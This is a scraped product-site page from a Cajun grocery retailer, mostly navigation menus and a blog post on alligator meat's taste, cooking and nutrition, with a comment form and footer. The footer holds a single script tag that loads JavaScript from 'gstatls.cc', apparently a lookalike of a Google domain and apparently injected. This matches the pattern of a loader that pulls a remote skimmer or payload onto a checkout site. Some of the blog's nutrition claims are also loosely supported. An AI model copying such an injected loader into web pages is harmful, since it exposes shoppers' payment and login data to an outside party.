                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/blog">Blogs</a></li>
        <li><a href="https://www.cajungrocer.com/Alligator-Meat-Questions">Alligator Meat: A Unique Culinary Adventure | All You Need to Know</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12 ciblog-content">
      <div class="row">
        <div class="col-sm-12 ciblogpost">
          <h3 class="ciblog-heading">Alligator Meat: A Unique Culinary Adventure | All You Need to Know</h3>
          <div class="ciblog-view">
            <ul class="list-inline">
                            <li><i class="fa fa-calendar"></i> August 08, 2023</li>              <li><i class="fa fa-eye"></i> 7790</li>              <li class="hearting" data-blogid="248" ><i class="fa fa-heart-o "></i> <span>0</span></li>              <li><i class="fa fa-comments"></i> 0</li>                          </ul>
          </div>
          <hr>
                                              <ul class="thumbnails">
                                          <li><img src="https://www.cajungrocer.com/image/cache/catalog/blogs/Alligator-Meat-1140x800.jpg" title="Alligator Meat: A Unique Culinary Adventure | All You Need to Know" alt="Alligator Meat: A Unique Culinary Adventure | All You Need to Know" class="img-responsive" /></li>
                          </ul>
            <ul class="list-unstyled ciblog-image-additional clearfix">
                          </ul>
                                            <div class="cibdescription"><h1>All About Alligator Meat: A Unique Culinary Adventure</h1>
<p>Ever wondered what alligator meat tastes like or how to cook it? You're in the right place. Here's everything you need to know about this unique delicacy.</p>

<h2 style="text-align: center; "><img src="https://www.cajungrocer.com/image/catalog/blogs/Alligator-Meat.jpg" style="width: 810px;"><br></h2><h2>What Does Alligator Meat Taste Like?</h2>
<p>Alligator meat offers a unique blend of flavors. Imagine a fusion of chicken and grouper fish - that's what alligator tastes like. It's a delicious meat with a firm texture and a mild, slightly fishy flavor. It's also packed with nutrients like phosphorus, potassium, vitamin B12, niacin, and monounsaturated fatty acids.</p>

<h2>How to Cook Alligator Meat</h2>
<p>The tail is the most commonly eaten part of the alligator, but don't overlook the ribs. Treat them like pork spare ribs and put them in a smoker for a unique culinary experience.</p>

<h2>Alligator Hunting: A Louisiana Tradition</h2>
<p>In Louisiana, hunting alligators is not only a sport but also a source of delicious meat. While restaurant-served alligator must be farm-raised, local hunters can kill one alligator each year, providing a year-long supply of meat.</p>

<h2>Who's More Adventurous: Men or Women?</h2>
<p>Surprisingly, women make up 60% of those who order alligator meat. It seems they're the more adventurous eaters!</p>

<h2>Where to Buy Alligator Meat</h2>
<p>Looking to try alligator meat? Cajun.com can deliver alligator parts or even a whole skinned alligator right to your doorstep. Impress your guests at your next party with a whole 12 lb. gator!</p>

<h2>Is Alligator Meat Safe and Healthy?</h2>
<p>Yes, alligator meat is not only safe but also a healthy choice. It's a lean, high-quality protein source that's low in saturated fats. It's a common choice in the U.S., often consumed at rates comparable to beef but with lower health risks.</p>

<h2>What Parts of the Alligator Can You Eat?</h2>
<p>The tenderloin, or the inner part of the tail, is the best part of the alligator to eat. The white tail meat and the white leg and body meat are also delicious. Alligator meat can be used in a variety of dishes, from fillets and stews to hamburger patties and taco fillings.</p>

<h2>Does Alligator Meat Taste Better Than Chicken?</h2>
<p>Many people believe that alligator meat does indeed taste better than chicken. It's a white meat that's tender, flavorful, and versatile in a variety of dishes.</p>

<h2>Is Alligator Meat Healthy?</h2>
<p>Alligator meat is a lean meat high in protein and low in fat, making it a healthy choice. It's also a good source of omega-3 fatty acids, phosphorus, potassium, vitamin B12, niacin, and monounsaturated fatty acids.</p>

<h2>Why Soak Alligator Meat in Milk?</h2>
<p>Soaking alligator meat in milk helps tenderize the meat and remove any gamey taste. The lactic acid in the milk breaks down the meat fibers, making it more tender and easier to cook.</p>

<h2>The Alligator Meat Experience</h2>
<p>From its unique taste that's a fusion of chicken and fish, to its versatility in various dishes, alligator meat is a culinary adventure waiting to be explored. Whether you're cooking the tail or ribs, ordering from Cajun.com, or even hunting your own in Louisiana, the experience of eating alligator meat is one that's both exciting and delicious. Plus, it's a healthy, lean meat that's high in protein and low in fat. So why not take a walk on the wild side and try alligator meat today?</p></div>
                    <p class="ciblog-tags"><i class="fa fa-tags" aria-hidden="true" title="Tags:"></i>
                                                <a href="https://www.cajungrocer.com/index.php?route=extension/ciblog/cisearch&amp;tag=Alligator Meat">Alligator Meat</a>
            ,                                    <a href="https://www.cajungrocer.com/index.php?route=extension/ciblog/cisearch&amp;tag=Alligator">Alligator</a>
            ,                                    <a href="https://www.cajungrocer.com/index.php?route=extension/ciblog/cisearch&amp;tag=Gator">Gator</a>
            ,                                    <a href="https://www.cajungrocer.com/index.php?route=extension/ciblog/cisearch&amp;tag=Gator Meat">Gator Meat</a>
                                              </p>
                              <!-- AddThis Button BEGIN -->
          <div class="addthis_toolbox addthis_default_style" data-url="https://www.cajungrocer.com/Alligator-Meat-Questions"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
          <!-- AddThis Button END -->
                                <div id="cicomment">
              <div class="cicomnt-icon text-center">
                <i class="fa fa-thumbs-o-up fa-cicb"></i>
              </div>
                                          <div id="cicomments">

              </div>
                            <form class="form-horizontal" id="form-cicomment">
                <h4>Write a comment</h4>
                <div class="form-group">
                  <div class="col-sm-6">
                    <input type="text" name="cibc_author" class="form-control" placeholder="Name" value="" />
                  </div>
                  <div class="col-sm-6">
                    <input type="text" name="cibc_email" class="form-control" placeholder="Your E-mail" value="" />
                  </div>
                </div>
                <div class="form-group">
                  <div class="col-sm-12">
                    <textarea class="form-control" name="cibc_text" rows="5" placeholder="Message"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="ciratings clearfix" id="cirating">
                    <label class="control-label col-sm-2 xl-20 xs-100" >Rating: </label>
                    <div class="col-sm-9 xl-80 xs-100">
                    <input type="number" name="cibc_rating" id="cirating_star" class="cirating-stars" value="" data-clearable="remove"/>
                    </div>
                  </div>
                </div>
                <div class="ci-capatcha"></div>
                <button type="button" class="btn btn-primary cicomment-submit"><i class="fa fa-thumbs-o-up"></i> Continue</button>
              </form>
                          </div>

                              </div>
      </div>
                  </div>
    </div>
</div>

<script type="text/javascript"><!--
  $('#cicomments').delegate('.pagination a', 'click', function(e) {
      e.preventDefault();

      $('#cicomments').fadeOut('slow');

      $('#cicomments').load(this.href);

      $('#cicomments').fadeIn('slow');
  });
  ciCommentsRefresh();

function ciCommentsRefresh() {
  $('#cicomments').load('index.php?route=extension/ciblog/ciblogpost/cicomment&ciblog_post_id=248');

}

function ciCommentFieldsObj() {
  return {
  'cibc_author' : $('input[name=\'cibc_author\']'),
  'cibc_email' : $('input[name=\'cibc_email\']'),
  'cibc_text' : $('textarea[name=\'cibc_text\']'),
  'form_cicomment' : $("#form-cicomment"),
  'cibc_rating' : $('#cirating'),
  };
}

function ciCommentFormReset() {
  var $objs = ciCommentFieldsObj();
  $objs.cibc_author.val('');
  $objs.cibc_email.val('');
  $objs.cibc_text.val('');

  $('input.cirating-stars[type=number]').each(function() {
    $(this).rating('clear');
  });
}


$('.cicomment-submit').on('click', function() {
  var $objs = ciCommentFieldsObj();
  var $this = $(this);

  var data = $objs.form_cicomment.serialize();
	$.ajax({
		url: 'index.php?route=extension/ciblog/ciblogpost/write&ciblog_post_id=248',
		type: 'post',
		dataType: 'json',
		data: data,
		beforeSend: function() {
			$this.button('loading');
		},
		complete: function() {
			$this.button('reset');
		},
		success: function(json) {
			$('.cierror.alert-success, .cierror.alert-danger, .cierror.text-danger').remove();

			if (json['error']) {

        if(typeof json['error']['cibc_author'] != 'undefined' && json['error']['cibc_author'] != '') {
          $objs.cibc_author.after('<div class="cierror text-danger">'+ json['error']['cibc_author'] +'</div>');
        }

        if(typeof json['error']['cibc_text'] != 'undefined' && json['error']['cibc_text'] != '') {
          $objs.cibc_text.after('<div class="cierror text-danger">'+ json['error']['cibc_text'] +'</div>');
        }

        if(typeof json['error']['cibc_email'] != 'undefined' && json['error']['cibc_email'] != '') {
          $objs.cibc_email.after('<div class="cierror text-danger">'+ json['error']['cibc_email'] +'</div>');
        }
        if(typeof json['error']['cibc_rating'] != 'undefined' && json['error']['cibc_rating'] != '') {
          $objs.cibc_rating.append('<div class="cierror text-danger">'+ json['error']['cibc_rating'] +'</div>');
        }

        // if(typeof json['error']['captcha'] != 'undefined' && json['error']['captcha'] != '') {
        //   $('.ci-capatcha').html(json['captcha']);
        // }

        if(json['captcha']) {
          $('.ci-capatcha').html(json['captcha']);
        }

        if (json['error']['error']) {
				  $objs.form_cicomment.before('<div class="cierror alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error']['error'] + '</div>');
        }
			}

			if (json['success']) {

        if(typeof json['success']['msg'] != 'undefined' && json['success']['msg'] != '') {
				  $objs.form_cicomment.before('<div class="cierror alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success']['msg'] + '</div>');
        }

        ciCommentFormReset();
        ciCommentsRefresh();
			}
		}
	});
});

$('input.cirating-stars[type=number]').each(function() {
    $(this).rating({
      'min' : 1,
      'max' :  5,
      'icon-lib' : "cifa fa",
      'active-icon' : "fa-star",
      'inactive-icon' : "fa-star-o",
      'clearable' : false,
      'divclass' : 'cirating-input',
    });
  });

// $(document).ready(function() {
// 	$('.thumbnails').magnificPopup({
// 		type:'image',
// 		delegate: 'a',
// 		gallery: {
// 			enabled:true
// 		}
// 	});
// });
//--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=extension/ciblog/ciblogpost/cicomment&ciblog_post_id=248
body_size: -1040
content:
	<p>There are no comments for this post.</p>


--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/default/stylesheet/ciblog.css
body_size: 288
content:
.ciblog-content{
	color: #212529;
}
.ciblog-content .category-matter h2, .bgheading{
	text-align: center;
	background: rgba(0,0,0,0.2);
	border-radius: 5px;
	font-size: 30px;
	padding: 16px 0;
	font-weight: 600;
	text-transform: uppercase;
}
.ciblog-content .category-matter .cicategory-desc, .ciblog-content .category-matter .cicategory-desc p{
	font-size: 14px;
	line-height: 24px;
}
.ciblog-content .ciblog-grid h4, .ciblog-content .ciblog-list h4{
	font-size: 16px;
}
.ciblog-content .ciblog-grid h4 a, .ciblog-content .ciblog-list h4 a{
	color: #222;
